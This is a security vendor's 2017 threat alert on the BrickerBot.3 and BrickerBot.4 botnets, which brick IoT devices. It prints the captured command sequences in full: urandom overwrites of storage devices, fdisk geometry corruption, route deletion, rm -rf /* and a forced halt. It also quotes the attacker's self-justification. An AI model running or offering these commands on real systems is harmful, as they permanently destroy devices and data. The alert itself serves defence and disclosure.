# ERT Threat Alert

## BrickerBot: Back With A Vengeance

**April 21, 2017**

## Abstract

Imagine a fast moving bot attack designed to render the victim's hardware from functioning. Called Permanent Denial-of-Service (PDoS), this form of cyber-attack is becoming increasingly popular in 2017 as more incidents involving this hardware-damaging assault occur.

In early April, Radware's Emergency Response Team identified a new botnet designed to comprise IoT devices and corrupt their storage. Over a four-day period, Radware's honeypot recorded 1,895 PDoS attempts performed from several locations around the world. Its sole purpose was to compromise IoT devices and corrupt their storage. Besides this intense, short-lived bot (BrickerBot.1), Radware's honeypot recorded attempts from a second, very similar bot (BrickerBot.2) which started PDoS attempts on the same date – both bots were discovered less than one hour apart –with lower intensity but more thorough and its location(s) concealed by TOR egress nodes.

## BrickerBot.3 – Back With A Vengeance

Radware's Emergency Response Team has now discovered a new version of the BrickerBot PDoS attack (BrickerBot.3) with a new command sequence:

```
1  busybox cat /dev/urandom >/dev/mtdblock0 &
2  busybox cat /dev/urandom >/dev/sda &
3  busybox cat /dev/urandom >/dev/mtdblock10 &
4  busybox cat /dev/urandom >/dev/mmc0 &
5  busybox cat /dev/urandom >/dev/sdb &
6  busybox cat /dev/urandom >/dev/ram0 &
7  busybox cat /dev/urandom >/dev/mtd0 &
8  busybox cat /dev/urandom >/dev/mtd1 &
9  busybox cat /dev/urandom >/dev/mtdblock1 &
10 busybox cat /dev/urandom >/dev/mtdblock2 &
11 busybox cat /dev/urandom >/dev/mtdblock3 &
12 fdisk -C 1 -H 1 -S 1 /dev/mtd0
13 w
14 fdisk -C 1 -H 1 -S 1 /dev/mtd1
15 w
16 fdisk -C 1 -H 1 -S 1 /dev/sda
17 w
18 fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
19 w
20 route del default;iproute del default;ip route del default;rm -rf /* 2>/dev/null &
21 sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
22 halt -n -f
23 reboot
```

Figure 1: The command sequence for BrickerBot.3```
fdisk -l
busybox cat /dev/urandom >/dev/mtdblock0 &
busybox cat /dev/urandom >/dev/sda &
busybox cat /dev/urandom >/dev/mtdblock10 &
busybox cat /dev/urandom >/dev/mmc0 &
busybox cat /dev/urandom >/dev/sdb &
busybox cat /dev/urandom >/dev/ram0 &
fdisk -C 1 -H 1 -S 1 /dev/mtd0
w
fdisk -C 1 -H 1 -S 1 /dev/mtd1
w
fdisk -C 1 -H 1 -S 1 /dev/sda
w
fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
w
route del default;iproute del default;ip route del default;rm -rf /* 2>/dev/null &
sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
halt -n -f
reboot
```

Figure 2: For reference, the BrickerBot.1 command sequence

Compared with the original BrickerBot.1, the sequence of commands is very similar. It does not start with fdisk – but goes straight to business. The first 6 block devices it tries to corrupt (up to and including /dev/ram0) correspond with the BrickerBot.1 attack. The devices mtd0,1 and mtdblock1,2,3 are new for the busybox version of BrickerBot. The fdisk commands to try to change the geometry of the block devices are identical to what BrickerBot.1 attempted. The end sequence again tries to disrupt connectivity by removing the default route and disabling TCP timestamps, wipe the root and limit the number of kernel threats to 1. The fork bomb (https://en.wikipedia.org/wiki/Fork_bomb) which was a signature feature for BrickerBot.2 is not present.

## The First 12 Hours

During the first 12 hours of the attack, a total of 1118 PDOS attempts were recorded. The attacks all originated from a limited number of clear net IP addresses. ZoomEye (https://www.zoomeye.org/) and Shodan (https://www.shodan.io/) searches based on the source IPs of the attacks revealed all of them running an outdated version of the Dropbear SSH server (SSH-2.0-dropbear_0.51, SSH-2.0-dropbear_2013.58, and SSH-2.0-dropbear_2014.63).

The attacks started at 12:00 GMT on April 21st and in its first 12 hours the number of bots performing the attacks grew up to 15 bots.Figure 3: Bot growth timeline over a 12 hour period

The devices used to perform the PDoS attacks on Radware's honeypot do not correspond to the devices from BrickerBot.1. Although BrickerBot.1 was also abusing a limited number of clear net connected devices to perform its attack, there is no immediate correlation between both. For complete disclosure and transparency, the attacks were detected by a different honeypot than the one that detected the BrickerBot.1 and BrickerBot.2 attacks.

The devices that perform the attack are spread around the globe and do not concentrate in a specific region and do not correlate to the locations of the BrickerBot.1 sources.

Figure 4: Geographic distribution of devices used by BrickerBot.2 to perform attacks## An Exploit Vector Like Mirai

In line with BrickerBot.1 and BrickerBot.2, this bot is also using the Mirai exploit vector to compromise the target. Any 'busybox' based Linux device that has Telnet exposed publically and has factory default credentials unchanged are a potential victim.

## BrickerBot.4

Between 5:22pm and 8:44pm GMT the same honeypot also detected yet another, very similar sequence of commands. The attack was only attempted from a single device which was located on the Clearnet and upon investigation also had an outdated version of the Dropbear SSH server (SSH-2.0-dropbear_2014.63). This isolated bot performed 90 attacks and was not seen again between 8:44pm and midnight.

```
1  fdisk -l
2  busybox cat /dev/urandom >/dev/mtdblock0 &
3  busybox cat /dev/urandom >/dev/sda &
4  busybox cat /dev/urandom >/dev/mtdblock10 &
5  busybox cat /dev/urandom >/dev/mmc0 &
6  busybox cat /dev/urandom >/dev/sdb &
7  busybox cat /dev/urandom >/dev/ram0 &
8  fdisk -C 1 -H 1 -S 1 /dev/mtd0
9  w
10 fdisk -C 1 -H 1 -S 1 /dev/mtd1
11 w
12 fdisk -C 1 -H 1 -S 1 /dev/sda
13 w
14 fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
15 w
16 route del default;iproute del default;ip route del default;rm -rf /* 2>/dev/null &
17 sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
18 halt -n -f
19 reboot
```

Figure 5: The BrickerBot.4 command sequence has a few less block devices it attempts to corrupt compared to BrickerBot.3

## The Author: Rob The Janit0r

A few hours after finalizing this report, Catalin Cimpanu published his article on the author of BrickerBot (https://www.bleepingcomputer.com/news/security/brickerbot-author-claims-he-bricked-two-million-devices/). A person who went by the name of Janit0r on Hackerforums alluded to be the author of BrickerBot on April 14th.| BrickerBot | Thread Options |
| --- | --- |
| 04-11-2017, 06:37 AM | Post: #1 |
| **WhereDidYouGo01** Peasant | Prestige: 0 Posts: 12 Joined: Mar 2017 Reputation: 0 |
| I am sure you guys have heard about Bricker Bot. I have also heard that the source leaked. Does anyone here have the source for it? | |
| 04-11-2017, 10:05 AM | Post: #2 |
| **Nipsu** Knight | Prestige: 6 Posts: 230 Joined: Dec 2015 Reputation: 18 |
| Where did you hear that the source was leaked? | |
| 04-14-2017, 11:00 PM | Post: #3 |
| **janit0r** Peasant | Prestige: 0 Posts: 4 Joined: Jan 2017 Reputation: 0 |
| I'm gonna call bullshit on this rumor.. I'm pretty sure I'd be sitting in jail if someone had managed to snatch the full source off my desktop :P<br><br>The source isn't of any importance anyway. It has no 0-days and only has the two payloads you saw in Radware's report. People are making it out to be a bigger deal than it is and I'm sure your IoT botnets are much larger now than they were in 2016 ;)<br><br>So long and thanks for all the fish. | |

Figure 6: Excerpt of a conversation that includes JanitOr

The Janit0r reached out to Victor Gevers (https://twitter.com/0xDUDE) based on a comment Victor made in one of the first articles on BrickerBot.1 and .2. The person confirmed he is the Janit0r on Hackforums and he is the author of BrickerBot.

> *The JanitOr: "Like so many others I was dismayed by the indiscriminate DDoS attacks by IoT botnets in 2016. I thought for sure that the large attacks would force the industry to finally get its act together, but after a few months of record-breaking attacks it became obvious that in spite of all the sincere efforts the problem couldn't be solved quickly enough by conventional means."*

Based on the Janit0r's discussion, BrickerBot is more complex and probably much larger than Radware initially believed.

> *The JanitOr: "I consider my project a form of "Internet Chemotherapy" I sometimes jokingly think of myself as The Doctor. Chemotherapy is a harsh treatment that nobody in their right mind would administer to a healthy patient, but the Internet**was becoming seriously ill in Q3 and Q4/2016 and the moderate remedies were ineffective."*

---

For the time being, it does not seem like the Janit0r will stop BrickerBot attacks, or at least not until officials and hardware vendors take definitive action to improve the state of IoT security.

## The Potential Damage

BrickerBot.3 and BrickerBot.4, like BrickerBot.1, are targeting 'busybox'-based Linux devices, typically IoT devices such as IP camera's and DVRs. As mentioned in Radware's BrickerBot blog from April 13th (https://blog.radware.com/security/2017/04/brickerbot-dark-knight-iot/), Radware tested the BrickerBot.1 command sequence and accessed its impact on a real life device. The device in question was a Sricam AP003 Metal Gun Type Waterproof Outdoor Bullet (https://www.amazon.com/Sricam-AP003-Waterproof-Wireless-Security/dp/B00MCKG1FY) IP camera which is known to be 'supported' by Mirai. Although this suggests thoughts of robustness, upon running the sequence of commands from BrickerBot.1, the camera got disconnected from the network and upon reboot was not responding anymore. Factory reset for that purpose provided via button on the camera did not recover the IoT device. It was effectively bricked.

## Protecting Your IoT Devices

It is not possible to assess how widely spread the attacks are, but the potential damage BrickerBot.3 poses a clear and present danger for any IoT device with factory default credentials. As the attacks are still ongoing, Radware advises the following:

- Change the device's factory default credentials.
- Disable Telnet access to the device.
- Use Network Behavioral Analysis to detect anomalies in traffic and combine this with automatic signature generation for fast and effective mitigation.
- Use User/Entity behavioral analysis (UEBA) to spot granular anomalies in traffic early.
- Gateway devices allow blocking Telnet default credentials. Use a DPI signature to detect default credentials and/or provided command sequences.

## Effective DDoS Protection Essentials

As civil protests are more and more often accompanied with cyber-attacks, authorities and corporations have to adjust their protection strategies to prevent possible network outages, data leakage and reputation loss.

- **Hybrid DDoS Protection** – on premise and cloud-based solutions for real-time protection that also addresses high volume attacks and protects from pipe saturation.
- **Behavioral-Based Detection** - to quickly and accurately identify and block anomalies while allowing legitimate traffic through.
- **Real-Time Signature Creation** - to promptly protect from unknown threats and 0-day attacks.
- **Cyber-Security Emergency Response Plan** - that includes a dedicated team of security experts.

## Effective Web Application Protection Essentials

- **Full coverage of OWASP Top-10** application vulnerabilities
- **Low false positive rate –** using negative and positive security models for maximum accuracy
- **Auto policy generation** capabilities for the widest coverage with the lowest operational effort- **IP-agnostic device fingerprinting** capabilities to overcome dynamic IP attacks and achieving improved bot detection and blocking
- **Flexible deployment options -** on-premise, out-of-path, virtual or cloud-based

Radware's hybrid attack mitigation solution provides a set of patented technologies designed to detect, mitigate and report todays most advanced threats. Dedicated hardware and cloud based DDoS protection solutions seamlessly integrated with a Web Application Firewall protect against network and application attacks in real time and help ensure continuous service availability.

## Under Attack and in Need of Expert Emergency Assistance? Radware Can Help.

Radware offers a service to help respond to security emergencies, neutralize the risk and better safeguard operations before irreparable damages occur. If you're under DDoS attack or malware outbreak and in need of emergency assistance, Contact us with the code "Red Button".

## Learn More at DDoS Warriors

To know more about today's attack vector landscape, understand the business impact of cyber-attacks or learn more about emerging attack types and tools visit DDoSWarriors.com. Created by Radware's Emergency Response Team (ERT), it is the ultimate resource for everything security professionals need to know about DDoS attacks and cyber security.